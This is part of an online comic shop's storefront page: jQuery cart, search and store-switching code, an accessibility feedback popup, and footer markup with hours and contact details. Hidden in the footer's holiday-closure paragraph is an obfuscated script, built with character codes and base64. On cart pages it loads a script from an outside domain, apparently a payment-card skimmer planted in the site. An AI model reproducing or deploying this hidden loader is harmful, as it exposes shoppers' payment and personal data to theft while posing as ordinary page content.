				url: '/comics_conspiracy/Product/GetSearchSection',
                /*data:  "id=" + type,*///Added by Lokesh singh on 20-03-2025
                data: "id=" + type + "&brandHubId=" + brandHubId,
                success: function (data) {

                    $('#ulAdvanceSearch').hide();
                    $('#ulSeach').show();
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);
                    $("#dvSearchSection").html(data.html);

                    $("#txtCategorySearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListC = categoryList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindCategoryList(filteredListC);
                    });

                    $("#txtSubSearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListB = subscriptionList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindSubsciptionList(filteredListB);
                    });
                    $('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }


    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }

    .tag {
        font-size: 14px;
        padding: .3em .4em .4em;
        margin: 0 .1em;
    }

        .tag a {
            color: #bbb;
            cursor: pointer;
            opacity: 0.6;
        }

            .tag a:hover {
                opacity: 1.0
            }

        .tag .remove {
            vertical-align: bottom;
            top: 0;
        }

        .tag a {
            margin: 0 0 0 .3em;
        }

            .tag a .glyphicon-white {
                color: #fff;
                margin-bottom: 2px;
            }
</style>
					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday-Monday-Tuesday : 11.00am to 6.00pm</li>
	<li>Wednesday-Thursday : 11.00am to 8.00pm</li>
	<li>Friday-Saturday : 11.00am to 7.00pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p style="color: #fff;">Thanksgiving, Christmas Day, New Years Day</p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:ComicsConspiracy@comicsconspiracy.biz" aria-label="Official Email">
                                            ComicsConspiracy@comicsconspiracy.biz
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+408-245-6275" aria-label="Phone">  +408-245-6275 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/comicsconspiracy/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                


                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/comicsconspiracy/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    913 West El Camino Real

                                    <br>Sunnyvale ,94087<br>California

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Comics+Conspiracy/@37.3714815,-122.0465304,17z/data=!4m13!1m7!3m6!1s0x808fb6f3649c9169:0xa680e089d14b719b!2s913+W+El+Camino+Real,+Sunnyvale,+CA+94087,+USA!3b1!8m2!3d37.3714815!4d-122.0443417!3m4!1s0x808fb5d66bc40f87:0xd2c3e656780a4385!8m2!3d37.371482!4d-122.044342" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" alt="Comics Conspiracy Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Comics Conspiracy Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Product';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/comics_conspiracy/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/comics_conspiracy"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("comics_conspiracy" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/comics_conspiracy/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/comics_conspiracy/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>